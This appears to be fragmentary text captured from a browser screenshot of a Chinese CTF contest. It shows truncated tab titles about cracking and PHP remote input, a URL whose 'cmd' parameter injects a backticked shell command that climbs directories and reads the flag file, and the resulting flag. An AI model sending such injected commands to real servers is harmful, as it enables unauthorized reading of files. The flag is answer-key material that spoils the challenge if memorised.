 md5在线解密破解,md
ip_百度搜索
(36条消息) php remo
$_SERVER["REMOTE_
(36条消息) wifi破解方
AWSL秋季招新赛
ctf.seefire.top:28026
不安全 | ctf.seefire.top:28026/?cmd=echo%20`cd%20..;cd%20..;cd%20%20..;cd%20..;cat%20flag`
flag{a124591d-c45a-448b-85f4-e9b3d7759ac6}